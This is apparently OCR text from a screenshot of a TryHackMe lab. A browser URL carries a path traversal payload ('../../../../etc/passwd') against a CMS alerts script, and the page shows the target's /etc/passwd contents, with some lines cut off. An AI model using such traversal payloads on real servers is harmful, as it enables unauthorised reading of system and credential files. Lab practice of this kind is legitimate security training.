 不安全 10.10.149.31/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd 谷歌 php 7
应用 GitHub TryHackMe ChatGPT Poe - ChatGPT 渗透 文档 知识 打点 搜索引擎 src 沙箱 漏洞库 导入 在线靶场 漏洞分析
Field configuration:
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/us
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/fal
network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/re
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonex
lxd:x:106:65534::/var/lib/lxd/:/bin/false messagebus:x:107:111::/var/run/dbus:/bin/false uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin milesdyson:x:1001:1001:,,,:/home/
dovecot:x:111:119:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false dovenull:x:112:120:Dovecot login user,,,:/nonexistent:/bin/false
postfix:x:113:121::/var/spool/postfix:/bin/false mysql:x:114:123:MySQL Server,,,:/nonexistent:/bin/false